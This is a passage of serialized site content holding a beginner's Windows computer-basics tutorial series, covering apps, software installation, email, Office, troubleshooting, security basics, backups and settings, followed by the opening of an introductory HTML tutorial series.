Management](https://source.unsplash.com/featured/?file,management)\\n\\n[Next: Opening and Closing Applications →](/tutorials/guide-to-complete-beginner/08-opening-and-closing-applications)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/08-opening-and-closing-applications","frontmatter":{"title":"Opening and Closing Applications","meta_title":"How to Open and Close Applications - Beginner\'s Guide","description":"Learn how to open and close applications on a Windows computer.","order":8,"next":"09-installing-and-uninstalling-software"},"content":"\\n### Opening and Closing Applications\\n\\nApplications (or programs) are software tools that allow you to perform specific tasks on your computer.\\n\\n#### Opening Applications\\n\\n1. **Using the Start Menu**:\\n   - Click the **Start Menu** (Windows icon) at the bottom-left corner of the screen.\\n   - Scroll through the list of applications or type the name of the application in the search bar.\\n   - Click the application to open it.\\n\\n2. **Using Desktop Shortcuts**:\\n   - Double-click the application\'s icon on the desktop.\\n\\n3. **Using the Taskbar**:\\n   - If the application is pinned to the taskbar, click its icon to open it.\\n\\n#### Closing Applications\\n\\n1. **Using the Close Button**:\\n   - Click the **X** button at the top-right corner of the application window.\\n\\n2. **Using the Taskbar**:\\n   - Right-click the application\'s icon on the taskbar and select **Close Window**.\\n\\n3. **Using Keyboard Shortcuts**:\\n   - Press `Alt + F4` to close the currently active application.\\n\\n#### Force Closing Applications\\n\\nIf an application becomes unresponsive:\\n1. Press `Ctrl + Shift + Esc` to open the **Task Manager**.\\n2. Select the unresponsive application.\\n3. Click **End Task**.\\n\\n#### Image Example\\n![Opening Applications](https://source.unsplash.com/featured/?windows,applications)\\n\\n[Next: Installing and Uninstalling Software →](/tutorials/guide-to-complete-beginner/09-installing-and-uninstalling-software)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/09-installing-and-uninstalling-software","frontmatter":{"title":"Installing and Uninstalling Software","meta_title":"How to Install and Uninstall Software - Beginner\'s Guide","description":"Learn how to install and uninstall software on a Windows computer.","order":9,"next":"10-navigating-the-internet"},"content":"\\n### Installing and Uninstalling Software\\n\\nSoftware allows you to perform specific tasks on your computer, such as browsing the internet or editing documents.\\n\\n#### Installing Software\\n\\n1. **From the Internet**:\\n   - Visit the official website of the software you want to install.\\n   - Download the installation file (usually ends with `.exe`).\\n   - Double-click the downloaded file and follow the on-screen instructions.\\n\\n2. **From a USB Drive or CD**:\\n   - Insert the USB drive or CD into your computer.\\n   - Open the drive in File Explorer and double-click the installation file.\\n\\n#### Uninstalling Software\\n\\n1. **Using the Control Panel**:\\n   - Open the **Control Panel** (search for it in the Start Menu).\\n   - Go to **Programs > Programs and Features**.\\n   - Select the software you want to uninstall and click **Uninstall**.\\n\\n2. **Using Windows Settings**:\\n   - Open **Settings** (Windows + I).\\n   - Go to **Apps > Apps & Features**.\\n   - Select the software and click **Uninstall**.\\n\\n#### Tips for Safe Software Installation\\n- Always download software from trusted sources.\\n- Avoid installing unnecessary programs to keep your computer running smoothly.\\n\\n#### Image Example\\n![Installing Software](https://source.unsplash.com/featured/?software,installation)\\n\\n[Next: Navigating the Internet →](/tutorials/guide-to-complete-beginner/10-navigating-the-internet)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/10-navigating-the-internet","frontmatter":{"title":"Navigating the Internet","meta_title":"How to Navigate the Internet - Beginner\'s Guide","description":"Learn how to use a web browser to navigate the internet and access websites.","order":10,"next":"11-using-email"},"content":"\\n### Navigating the Internet\\n\\nThe internet is a vast network of information, and a web browser is your gateway to accessing it.\\n\\n#### What is a Web Browser?\\n\\nA web browser is an application used to access websites. Popular browsers include:\\n- Google Chrome\\n- Mozilla Firefox\\n- Microsoft Edge\\n\\n#### Opening a Web Browser\\n\\n1. Click the browser\'s icon on the desktop or taskbar.\\n2. Type the address of a website (e.g., `www.google.com`) in the address bar and press `Enter`.\\n\\n#### Navigating Websites\\n\\n1. **Links**: Click on links to navigate to other pages.\\n2. **Back and Forward Buttons**: Use these buttons to move between pages.\\n3. **Refresh Button**: Reloads the current page.\\n\\n#### Using Search Engines\\n\\nSearch engines like Google or Bing help you find information:\\n1. Open your browser and go to a search engine (e.g., `www.google.com`).\\n2. Type your query in the search bar and press `Enter`.\\n\\n#### Bookmarking Websites\\n\\nBookmarks allow you to save websites for quick access:\\n1. Click the star icon in the address bar.\\n2. Name the bookmark and save it.\\n\\n#### Image Example\\n![Web Browser](https://source.unsplash.com/featured/?web,browser)\\n\\n[Next: Using Email →](/tutorials/guide-to-complete-beginner/11-using-email)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/11-using-email","frontmatter":{"title":"Using Email","meta_title":"How to Use Email - Beginner\'s Guide","description":"Learn how to set up and use email to send, receive, and organize messages.","order":11,"next":"12-understanding-software-and-applications"},"content":"\\n### Using Email\\n\\nEmail (electronic mail) is a way to send and receive messages over the internet. It is widely used for communication in both personal and professional settings.\\n\\n#### Setting Up an Email Account\\n\\n1. **Choose an Email Provider**:\\n   - Popular providers include Gmail, Outlook, and Yahoo Mail.\\n2. **Create an Account**:\\n   - Visit the provider\'s website (e.g., `www.gmail.com`).\\n   - Click \\"Create Account\\" and follow the instructions to set up your email address and password.\\n\\n#### Sending an Email\\n\\n1. Open your email account and click **Compose** or **New Message**.\\n2. Enter the recipient\'s email address in the **To** field.\\n3. Add a subject line and type your message in the body.\\n4. Click **Send**.\\n\\n#### Receiving and Reading Emails\\n\\n1. Go to your **Inbox** to view received emails.\\n2. Click on an email to open and read it.\\n\\n#### Organizing Emails\\n\\n1. **Folders/Labels**: Create folders or labels to organize emails.\\n2. **Search**: Use the search bar to find specific emails.\\n3. **Delete/Archive**: Remove unnecessary emails to keep your inbox clean.\\n\\n#### Email Etiquette\\n\\n1. Use a clear subject line.\\n2. Keep your message concise and polite.\\n3. Avoid sharing sensitive information over email.\\n\\n#### Image Example\\n![Email Interface](https://source.unsplash.com/featured/?email,communication)\\n\\n[Next: Understanding Software and Applications →](/tutorials/guide-to-complete-beginner/12-understanding-software-and-applications)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/12-understanding-software-and-applications","frontmatter":{"title":"Understanding Software and Applications","meta_title":"What is Software? - Beginner\'s Guide","description":"Learn what software and applications are and how they are used on a computer.","order":12,"next":"13-using-microsoft-word"},"content":"\\n### Understanding Software and Applications\\n\\nSoftware is a set of instructions that tells a computer how to perform specific tasks. Applications are a type of software designed for specific purposes.\\n\\n#### Types of Software\\n\\n1. **System Software**:\\n   - Includes the operating system (e.g., Windows) and utilities that manage computer hardware.\\n2. **Application Software**:\\n   - Programs designed for specific tasks, such as word processing, browsing, or photo editing.\\n   - Examples: Microsoft Word, Google Chrome, Adobe Photoshop.\\n\\n#### Installing Applications\\n\\nApplications can be installed from:\\n1. The internet (download from official websites).\\n2. The Microsoft Store (for Windows users).\\n\\n#### Common Applications and Their Uses\\n\\n1. **Web Browsers**: Access the internet (e.g., Chrome, Firefox).\\n2. **Office Suites**: Create documents, spreadsheets, and presentations (e.g., Microsoft Office, Google Workspace).\\n3. **Media Players**: Play music and videos (e.g., VLC Media Player).\\n4. **Antivirus Software**: Protect your computer from malware.\\n\\n#### Keeping Software Updated\\n\\nRegular updates ensure that your software runs smoothly and securely:\\n1. Check for updates in the application settings.\\n2. Enable automatic updates if available.\\n\\n#### Image Example\\n![Software Applications](https://source.unsplash.com/featured/?software,applications)\\n\\n[Next: Using Microsoft Word →](/tutorials/guide-to-complete-beginner/13-using-microsoft-word)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/13-using-microsoft-word","frontmatter":{"title":"Using Microsoft Word","meta_title":"How to Use Microsoft Word - Beginner\'s Guide","description":"Learn how to create, save, and edit documents using Microsoft Word.","order":13,"next":"14-using-microsoft-excel"},"content":"\\n### Using Microsoft Word\\n\\nMicrosoft Word is a word processing application used to create, edit, and format documents.\\n\\n#### Creating a New Document\\n\\n1. Open Microsoft Word.\\n2. Click **Blank Document** to start a new file.\\n\\n#### Basic Features\\n\\n1. **Typing and Editing**:\\n   - Type text using the keyboard.\\n   - Use the **Backspace** or **Delete** key to remove text.\\n2. **Saving a Document**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n3. **Formatting Text**:\\n   - Use the toolbar to change font, size, and color.\\n   - Apply bold, italic, or underline styles.\\n\\n#### Adding Images\\n\\n1. Click **Insert > Pictures**.\\n2. Select an image from your computer and click **Insert**.\\n\\n#### Printing a Document\\n\\n1. Click **File > Print**.\\n2. Select your printer and click **Print**.\\n\\n#### Image Example\\n![Microsoft Word](https://source.unsplash.com/featured/?microsoft,word)\\n\\n[Next: Using Microsoft Excel →](/tutorials/guide-to-complete-beginner/14-using-microsoft-excel)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/14-using-microsoft-excel","frontmatter":{"title":"Using Microsoft Excel","meta_title":"How to Use Microsoft Excel - Beginner\'s Guide","description":"Learn how to create and edit spreadsheets using Microsoft Excel.","order":14,"next":"15-using-microsoft-powerpoint"},"content":"\\n### Using Microsoft Excel\\n\\nMicrosoft Excel is a spreadsheet application used to organize, analyze, and visualize data.\\n\\n#### Creating a New Spreadsheet\\n\\n1. Open Microsoft Excel.\\n2. Click **Blank Workbook** to start a new spreadsheet.\\n\\n#### Basic Features\\n\\n1. **Entering Data**:\\n   - Click on a cell and type to enter data.\\n   - Press **Enter** to move to the next cell.\\n2. **Saving a Spreadsheet**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n3. **Formatting Cells**:\\n   - Use the toolbar to change font, size, and color.\\n   - Apply borders and background colors to cells.\\n\\n#### Using Formulas\\n\\nFormulas perform calculations on data:\\n- **Addition**: `=A1 + B1`\\n- **Average**: `=AVERAGE(A1:A5)`\\n- **Sum**: `=SUM(A1:A5)`\\n\\n#### Creating Charts\\n\\n1. Select the data you want to visualize.\\n2. Click **Insert > Chart** and choose a chart type.\\n\\n#### Image Example\\n![Microsoft Excel](https://source.unsplash.com/featured/?microsoft,excel)\\n\\n[Next: Using Microsoft PowerPoint →](/tutorials/guide-to-complete-beginner/15-using-microsoft-powerpoint)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/15-using-microsoft-powerpoint","frontmatter":{"title":"Using Microsoft PowerPoint","meta_title":"How to Use Microsoft PowerPoint - Beginner\'s Guide","description":"Learn how to create and present slideshows using Microsoft PowerPoint.","order":15,"next":"16-basic-troubleshooting"},"content":"\\n### Using Microsoft PowerPoint\\n\\nMicrosoft PowerPoint is a presentation application used to create slideshows.\\n\\n#### Creating a New Presentation\\n\\n1. Open Microsoft PowerPoint.\\n2. Click **Blank Presentation** to start a new slideshow.\\n\\n#### Basic Features\\n\\n1. **Adding Slides**:\\n   - Click **New Slide** in the toolbar to add a slide.\\n2. **Adding Content**:\\n   - Use text boxes to add titles and content.\\n   - Insert images, shapes, or videos using the **Insert** tab.\\n3. **Saving a Presentation**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n\\n#### Adding Transitions and Animations\\n\\n1. **Transitions**:\\n   - Select a slide and click **Transitions** to add effects between slides.\\n2. **Animations**:\\n   - Select an object and click **Animations** to add movement.\\n\\n#### Presenting the Slideshow\\n\\n1. Click **Slide Show > From Beginning** to start the presentation.\\n2. Use the arrow keys to navigate between slides.\\n\\n#### Image Example\\n![Microsoft PowerPoint](https://source.unsplash.com/featured/?microsoft,powerpoint)\\n\\n[Next: Basic Troubleshooting →](/tutorials/guide-to-complete-beginner/16-basic-troubleshooting)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/16-basic-troubleshooting","frontmatter":{"title":"Basic Troubleshooting","meta_title":"Basic Troubleshooting for Computers - Beginner\'s Guide","description":"Learn how to troubleshoot common computer issues like slow performance or unresponsive programs.","order":16,"next":"17-understanding-computer-security"},"content":"\\n### Basic Troubleshooting\\n\\nTroubleshooting is the process of identifying and fixing common computer issues.\\n\\n#### Common Issues and Solutions\\n\\n1. **Slow Performance**:\\n   - Close unnecessary programs.\\n   - Restart your computer.\\n   - Check for updates or run a virus scan.\\n2. **Unresponsive Programs**:\\n   - Press `Ctrl + Shift + Esc` to open Task Manager.\\n   - Select the unresponsive program and click **End Task**.\\n3. **No Internet Connection**:\\n   - Check your Wi-Fi or Ethernet connection.\\n   - Restart your router or modem.\\n4. **Frozen Screen**:\\n   - Press `Ctrl + Alt + Delete` and select **Sign Out** or restart the computer.\\n\\n#### Keeping Your Computer Healthy\\n\\n1. Regularly update your operating system and software.\\n2. Use antivirus software to protect against malware.\\n3. Avoid downloading files from untrusted sources.\\n\\n#### Image Example\\n![Troubleshooting](https://source.unsplash.com/featured/?computer,help)\\n\\n[Next: Understanding Computer Security →](/tutorials/guide-to-complete-beginner/17-understanding-computer-security)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/17-understanding-computer-security","frontmatter":{"title":"Understanding Computer Security","meta_title":"Computer Security Basics - Beginner\'s Guide","description":"Learn the basics of computer security, including antivirus software, safe browsing, and avoiding malware.","order":17,"next":"18-backing-up-your-data"},"content":"\\n### Understanding Computer Security\\n\\nComputer security is essential to protect your data and privacy from threats like viruses, malware, and hackers.\\n\\n#### Common Threats\\n\\n1. **Viruses**: Malicious programs that can damage files or slow down your computer.\\n2. **Phishing**: Fraudulent attempts to steal sensitive information, such as passwords.\\n3. **Malware**: Software designed to harm your computer or steal data.\\n\\n#### Protecting Your Computer\\n\\n1. **Install Antivirus Software**:\\n   - Use trusted antivirus programs like Windows Defender, Norton, or McAfee.\\n   - Keep the antivirus software updated.\\n2. **Enable a Firewall**:\\n   - A firewall blocks unauthorized access to your computer.\\n   - Windows has a built-in firewall that should always be enabled.\\n3. **Avoid Suspicious Links**:\\n   - Do not click on links or download attachments from unknown sources.\\n\\n#### Safe Browsing Tips\\n\\n1. Use secure websites (look for `https://` in the URL).\\n2. Avoid entering sensitive information on public Wi-Fi.\\n3. Regularly update your web browser to the latest version.\\n\\n#### Image Example\\n![Computer Security](https://source.unsplash.com/featured/?cybersecurity,computer)\\n\\n[Next: Backing Up Your Data →](/tutorials/guide-to-complete-beginner/18-backing-up-your-data)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/18-backing-up-your-data","frontmatter":{"title":"Backing Up Your Data","meta_title":"How to Back Up Data - Beginner\'s Guide","description":"Learn how to back up your data to protect it from loss or damage.","order":18,"next":"19-customizing-your-computer"},"content":"\\n### Backing Up Your Data\\n\\nBacking up your data ensures that you have a copy of important files in case of hardware failure, accidental deletion, or other issues.\\n\\n#### Methods of Backing Up Data\\n\\n1. **External Hard Drive**:\\n   - Connect an external hard drive to your computer.\\n   - Copy and paste files to the drive or use backup software.\\n2. **Cloud Storage**:\\n   - Use services like Google Drive, Dropbox, or OneDrive to store files online.\\n   - Upload files manually or enable automatic syncing.\\n3. **USB Flash Drive**:\\n   - Suitable for small amounts of data.\\n   - Copy files to the USB drive.\\n\\n#### Setting Up Automatic Backups\\n\\n1. **Windows Backup**:\\n   - Go to **Settings > Update & Security > Backup**.\\n   - Select **Add a drive** and choose an external drive.\\n   - Enable **Automatically back up my files**.\\n2. **Cloud Backup Services**:\\n   - Services like iCloud or Backblaze offer automatic backups.\\n\\n#### Tips for Effective Backups\\n\\n1. Back up important files regularly.\\n2. Keep multiple copies of backups in different locations.\\n3. Test your backups to ensure they can be restored.\\n\\n#### Image Example\\n![Data Backup](https://source.unsplash.com/featured/?data,backup)\\n\\n[Next: Customizing Your Computer →](/tutorials/guide-to-complete-beginner/19-customizing-your-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/19-customizing-your-computer","frontmatter":{"title":"Customizing Your Computer","meta_title":"How to Customize Your Computer - Beginner\'s Guide","description":"Learn how to personalize your computer by changing settings, themes, and more.","order":19,"next":"20-using-printers-and-scanners"},"content":"\\n### Customizing Your Computer\\n\\nCustomizing your computer allows you to make it more comfortable and suited to your preferences.\\n\\n#### Changing the Desktop Background\\n\\n1. Right-click on the desktop and select **Personalize**.\\n2. Go to the **Background** section.\\n3. Choose a picture, solid color, or slideshow.\\n\\n#### Adjusting Display Settings\\n\\n1. Right-click on the desktop and select **Display Settings**.\\n2. Adjust the resolution, brightness, and scaling.\\n\\n#### Changing the Theme\\n\\n1. Open **Settings** (Windows + I).\\n2. Go to **Personalization > Themes**.\\n3. Select a theme or download new ones from the Microsoft Store.\\n\\n#### Customizing the Taskbar\\n\\n1. Right-click on the taskbar and select **Taskbar Settings**.\\n2. Enable or disable features like **Taskbar Buttons** or **Taskbar Location**.\\n\\n#### Adding Shortcuts to the Desktop\\n\\n1. Right-click on an application and select **Send to > Desktop (create shortcut)**.\\n2. The shortcut will appear on your desktop.\\n\\n#### Image Example\\n![Customizing Computer](https://source.unsplash.com/featured/?customize,computer)\\n\\n[Next: Using Printers and Scanners →](/tutorials/guide-to-complete-beginner/20-using-printers-and-scanners)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/20-using-printers-and-scanners","frontmatter":{"title":"Using Printers and Scanners","meta_title":"How to Use Printers and Scanners - Beginner\'s Guide","description":"Learn how to connect, use, and troubleshoot printers and scanners on a Windows computer.","order":20,"next":"21-understanding-storage-devices"},"content":"\\n### Using Printers and Scanners\\n\\nPrinters and scanners are external devices used to print documents and scan physical copies into digital files.\\n\\n#### Connecting a Printer or Scanner\\n\\n1. **Using USB**:\\n   - Connect the printer or scanner to your computer using a USB cable.\\n   - Windows will automatically detect and install the device.\\n2. **Using Wi-Fi**:\\n   - Ensure the printer or scanner is connected to the same Wi-Fi network as your computer.\\n   - Go to **Settings > Devices > Printers & Scanners** and click **Add a printer or scanner**.\\n\\n#### Printing a Document\\n\\n1. Open the document you want to print.\\n2. Click **File > Print** or press `Ctrl + P`.\\n3. Select your printer and adjust the settings (e.g., number of copies, page range).\\n4. Click **Print**.\\n\\n#### Scanning a Document\\n\\n1. Place the document on the scanner bed.\\n2. Open the **Windows Scan** app or the software provided by the scanner manufacturer.\\n3. Select the scan settings (e.g., resolution, file format).\\n4. Click **Scan** and save the file to your computer.\\n\\n#### Troubleshooting Common Issues\\n\\n1. **Printer Not Responding**:\\n   - Check the connection (USB or Wi-Fi).\\n   - Restart the printer and computer.\\n2. **Paper Jam**:\\n   - Open the printer and carefully remove the jammed paper.\\n3. **Scanner Not Detected**:\\n   - Ensure the scanner is turned on and properly connected.\\n\\n#### Image Example\\n![Printer and Scanner](https://source.unsplash.com/featured/?printer,scanner)\\n\\n[Next: Understanding Storage Devices →](/tutorials/guide-to-complete-beginner/21-understanding-storage-devices)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/21-understanding-storage-devices","frontmatter":{"title":"Understanding Storage Devices","meta_title":"Storage Devices - Beginner\'s Guide","description":"Learn about different types of storage devices and their uses.","order":21,"next":"22-using-accessibility-features"},"content":"\\n### Understanding Storage Devices\\n\\nStorage devices are used to save data, such as documents, photos, and videos, either temporarily or permanently.\\n\\n#### Types of Storage Devices\\n\\n1. **Internal Storage**:\\n   - **HDD (Hard Disk Drive)**: Traditional storage with moving parts.\\n   - **SSD (Solid State Drive)**: Faster and more durable than HDDs.\\n2. **External Storage**:\\n   - **USB Flash Drives**: Portable and easy to use for small files.\\n   - **External Hard Drives**: Larger capacity for backups and file transfers.\\n3. **Cloud Storage**:\\n   - Services like Google Drive, Dropbox, and OneDrive store data online.\\n\\n#### Choosing the Right Storage Device\\n\\n1. **For Everyday Use**:\\n   - Use internal storage for frequently accessed files.\\n2. **For Backups**:\\n   - Use external hard drives or cloud storage.\\n3. **For Portability**:\\n   - Use USB flash drives for small files.\\n\\n#### Managing Storage Space\\n\\n1. **Check Available Space**:\\n   - Go to **This PC** in File Explorer to view storage usage.\\n2. **Free Up Space**:\\n   - Delete unnecessary files or use the **Disk Cleanup** tool.\\n\\n#### Image Example\\n![Storage Devices](https://source.unsplash.com/featured/?storage,devices)\\n\\n[Next: Using Accessibility Features →](/tutorials/guide-to-complete-beginner/22-using-accessibility-features)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/22-using-accessibility-features","frontmatter":{"title":"Using Accessibility Features","meta_title":"Accessibility Features in Windows - Beginner\'s Guide","description":"Learn how to use accessibility features in Windows to make your computer easier to use.","order":22,"next":"23-navigating-windows-settings"},"content":"\\n### Using Accessibility Features\\n\\nWindows provides accessibility features to help users with disabilities or those who need additional assistance.\\n\\n#### Common Accessibility Features\\n\\n1. **Magnifier**:\\n   - Enlarges parts of the screen for better visibility.\\n   - Press `Windows + Plus (+)` to activate.\\n2. **On-Screen Keyboard**:\\n   - Displays a virtual keyboard on the screen.\\n   - Go to **Settings > Ease of Access > Keyboard** to enable it.\\n3. **Narrator**:\\n   - Reads text on the screen aloud.\\n   - Press `Windows + Ctrl + Enter` to activate.\\n4. **High Contrast Mode**:\\n   - Improves text and image visibility.\\n   - Go to **Settings > Ease of Access > High Contrast**.\\n\\n#### Customizing Accessibility Settings\\n\\n1. Open **Settings** (Windows + I).\\n2. Go to **Ease of Access**.\\n3. Explore options for vision, hearing, and interaction.\\n\\n#### Image Example\\n![Accessibility Features](https://source.unsplash.com/featured/?accessibility,computer)\\n\\n[Next: Navigating Windows Settings →](/tutorials/guide-to-complete-beginner/23-navigating-windows-settings)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/23-navigating-windows-settings","frontmatter":{"title":"Navigating Windows Settings","meta_title":"Windows Settings - Beginner\'s Guide","description":"Learn how to navigate and use Windows settings to customize your computer.","order":23,"next":"24-using-task-manager"},"content":"\\n### Navigating Windows Settings\\n\\nThe Windows Settings app allows you to customize and manage your computer\'s features and preferences.\\n\\n#### Opening Windows Settings\\n\\n1. **Using the Start Menu**:\\n   - Click the **Start Menu** and select **Settings** (gear icon).\\n2. **Using Keyboard Shortcut**:\\n   - Press `Windows + I` to open Settings.\\n\\n#### Key Sections in Windows Settings\\n\\n1. **System**:\\n   - Adjust display, sound, notifications, and power settings.\\n2. **Devices**:\\n   - Manage connected devices like printers, scanners, and Bluetooth devices.\\n3. **Network & Internet**:\\n   - Configure Wi-Fi, Ethernet, and VPN connections.\\n4. **Personalization**:\\n   - Change the desktop background, themes, and lock screen.\\n5. **Update & Security**:\\n   - Check for Windows updates and manage security settings.\\n\\n#### Searching for Settings\\n\\nUse the search bar at the top of the Settings window to quickly find specific options.\\n\\n#### Example: Changing Display Settings\\n\\n1. Open **Settings** and go to **System > Display**.\\n2. Adjust the resolution, brightness, and scaling.\\n\\n#### Image Example\\n![Windows Settings](https://source.unsplash.com/featured/?windows,settings)\\n\\n[Next: Using Task Manager →](/tutorials/guide-to-complete-beginner/24-using-task-manager)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/24-using-task-manager","frontmatter":{"title":"Using Task Manager","meta_title":"How to Use Task Manager - Beginner\'s Guide","description":"Learn how to use Task Manager to monitor and manage applications and processes on your computer.","order":24,"next":"25-final-tips-and-resources"},"content":"\\n### Using Task Manager\\n\\nThe Task Manager is a tool that allows you to monitor and manage applications, processes, and system performance.\\n\\n#### Opening Task Manager\\n\\n1. **Using Keyboard Shortcut**:\\n   - Press `Ctrl + Shift + Esc` to open Task Manager directly.\\n2. **Using Ctrl + Alt + Delete**:\\n   - Press `Ctrl + Alt + Delete` and select **Task Manager**.\\n\\n#### Key Features of Task Manager\\n\\n1. **Processes Tab**:\\n   - View running applications and background processes.\\n   - End unresponsive tasks by selecting them and clicking **End Task**.\\n2. **Performance Tab**:\\n   - Monitor CPU, memory, disk, and network usage.\\n3. **Startup Tab**:\\n   - Enable or disable programs that start automatically when the computer boots.\\n4. **Users Tab**:\\n   - View active users and their resource usage.\\n\\n#### Example: Ending an Unresponsive Program\\n\\n1. Open Task Manager and go to the **Processes** tab.\\n2. Select the unresponsive program.\\n3. Click **End Task** to close it.\\n\\n#### Image Example\\n![Task Manager](https://source.unsplash.com/featured/?task,manager)\\n\\n[Next: Final Tips and Resources →](/tutorials/guide-to-complete-beginner/25-final-tips-and-resources)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/25-final-tips-and-resources","frontmatter":{"title":"Final Tips and Resources","meta_title":"Computer Basics - Final Tips and Resources","description":"Recap the key lessons and explore additional resources for learning more about computers.","order":25,"next":null},"content":"\\n### Final Tips and Resources\\n\\nCongratulations on completing the **Guide to Complete Beginner: Computer Basics**! Here are some final tips and resources to continue your learning journey.\\n\\n#### Recap of Key Lessons\\n\\n1. **Understanding Computers**:\\n   - Learn the parts of a computer and how they work together.\\n2. **Using Windows**:\\n   - Navigate the desktop, manage files, and customize settings.\\n3. **Working with Applications**:\\n   - Open, close, and install software.\\n4. **Staying Secure**:\\n   - Protect your computer with antivirus software and safe browsing habits.\\n5. **Troubleshooting**:\\n   - Solve common issues like unresponsive programs or slow performance.\\n\\n#### Additional Resources\\n\\n1. **Online Tutorials**:\\n   - [Microsoft Learn](https://learn.microsoft.com): Free tutorials for Windows and Office.\\n   - [Khan Academy](https://www.khanacademy.org): Beginner-friendly computer science courses.\\n2. **YouTube Channels**:\\n   - Search for \\"computer basics for beginners\\" for video tutorials.\\n3. **Books**:\\n   - \\"Computers Made Easy\\" by James Bernstein.\\n   - \\"Absolute Beginner\'s Guide to Computers\\" by Michael Miller.\\n\\n#### Practice Regularly\\n\\nThe best way to improve your computer skills is through regular practice. Explore new features, try different applications, and don\'t be afraid to experiment.\\n\\n#### Image Example\\n![Learning Resources](https://source.unsplash.com/featured/?learning,computer)\\n\\n[End of Tutorial]\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/index","frontmatter":{"title":"Guide to Complete Beginner: Computer Basics","meta_title":"Learn Computer Basics - Beginner\'s Guide","description":"A comprehensive guide for complete beginners to learn computer basics, including Windows usage, file management, and troubleshooting.","order":1},"content":"\\n### Welcome to the Guide to Complete Beginner: Computer Basics\\n\\nThis tutorial series is designed for complete beginners who want to learn how to use a computer. Whether you\'re new to technology or looking to build confidence in using a Windows computer, this guide will walk you through the essentials step by step.\\n\\n#### What You\'ll Learn\\n\\nIn this series, you\'ll learn:\\n1. The basics of computers and their components.\\n2. How to navigate the Windows operating system.\\n3. Managing files and folders effectively.\\n4. Using common applications like Microsoft Word, Excel, and PowerPoint.\\n5. Browsing the internet, using email, and staying safe online.\\n6. Troubleshooting common issues and customizing your computer.\\n\\n#### Who Is This For?\\n\\nThis guide is for anyone who:\\n- Has little to no experience with computers.\\n- Wants to learn how to use a Windows computer effectively.\\n- Needs a beginner-friendly resource to build foundational computer skills.\\n\\n#### Getting Started\\n\\nStart with the first lesson: [Introduction to Computers →](/tutorials/guide-to-complete-beginner/01-introduction-to-computers)\\n"},{"group":"tutorials","slug":"tutorials/html/01-html","frontmatter":{"title":"Introduction to HTML","meta_title":"HTML Basics - Introduction","description":"Learn the basics of HTML, the backbone of web development, and understand why it is essential for creating web pages.","order":1,"next":"02-html"},"content":"\\n### What is HTML?\\n\\nHTML (HyperText Markup Language) is the standard language for creating web pages. It provides the structure and layout for content on the web, allowing developers to organize text, images, links, and other elements.\\n\\n### Why is HTML Essential?\\n\\nHTML is the foundation of web development. Without it, the internet as we know it would not exist. Here’s why HTML is essential:\\n\\n1. **Universal Language**: HTML is supported by all web browsers, making it the universal language for creating web pages.\\n2. **Content Structuring**: It helps organize and structure content, ensuring that web pages are readable and accessible.\\n3. **Foundation for Other Technologies**: HTML works in conjunction with CSS (for styling) and JavaScript (for interactivity), forming the core trio of web development.\\n\\n### Example Code\\n\\nTo get started, create a file named `index.html` and add the following code:\\n\\n```html\\n<!DOCTYPE html>\\n<html lang=\\"en\\">\\n<head>\\n  <meta charset=\\"UTF-8\\">\\n  <meta name=\\"viewport\\" content=\\"width=device-width, initial-scale=1.0\\">\\n  <title>My First HTML Page</title>\\n</head>\\n<body>\\n  <h1>Welcome to HTML</h1>\\n  <p>This is a paragraph.</p>\\n</body>\\n</html>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will dive deeper into **HTML Elements and Attributes**, where you will learn how to use tags and attributes to structure your content effectively.\\n\\n[Next: HTML Elements and Attributes →](/tutorials/html/02-html)\\n"},{"group":"tutorials","slug":"tutorials/html/02-html","frontmatter":{"title":"HTML Elements and Attributes","meta_title":"HTML Basics - Elements and Attributes","description":"Learn about HTML elements and attributes, the building blocks of web pages.","order":2,"next":"03-html"},"content":"\\n### HTML Elements\\n\\nHTML elements are the building blocks of web pages. They define the structure and content of a page. An HTML element consists of:\\n1. **Opening Tag**: `<p>`\\n2. **Content**: `This is a paragraph.`\\n3. **Closing Tag**: `</p>`\\n\\nExample:\\n\\n```html\\n<p>This is a paragraph.</p>\\n```\\n\\n### HTML Attributes\\n\\nAttributes provide additional information about an element. They are added inside the opening tag.\\n\\nExample:\\n\\n```html\\n<a href=\\"https://example.com\\">Visit Example</a>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Headings and Paragraphs**, where you will learn how to structure your content using headings and paragraphs.\\n\\n[Next: HTML Headings and Paragraphs →](/tutorials/html/03-html)\\n"},{"group":"tutorials","slug":"tutorials/html/03-html","frontmatter":{"title":"HTML Headings and Paragraphs","meta_title":"HTML Basics - Headings and Paragraphs","description":"Learn how to use HTML headings and paragraphs to structure your content.","order":3,"next":"04-html"},"content":"\\n### HTML Headings\\n\\nHeadings are used to define the structure of a web page. HTML provides six levels of headings, from `<h1>` to `<h6>`.\\n\\nExample:\\n\\n```html\\n<h1>Main Heading</h1>\\n<h2>Subheading</h2>\\n<h3>Sub-subheading</h3>\\n```\\n\\n### HTML Paragraphs\\n\\nParagraphs are defined using the `<p>` tag.\\n\\nExample:\\n\\n```html\\n<p>This is a paragraph.</p>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Lists**, where you will learn how to organize content using ordered and unordered 